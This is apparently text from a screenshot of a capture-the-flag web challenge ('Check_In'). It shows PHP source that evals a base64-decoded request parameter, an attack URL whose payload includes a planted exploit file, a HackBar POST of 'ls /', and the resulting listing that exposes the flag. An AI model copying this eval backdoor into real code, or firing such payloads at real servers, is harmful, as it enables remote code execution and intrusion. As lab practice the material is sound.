 Check_In
不安全 | 9a3adc0e-5928-48e4-a28b-e11929e44410.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvZXhwbG9pdC5waHAiKTs=
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9a3adc0e-5928-48e4-a28b-e11929e44410.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvZXhwbG9pdC5waHAiKTs=
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=ls /
Console What's New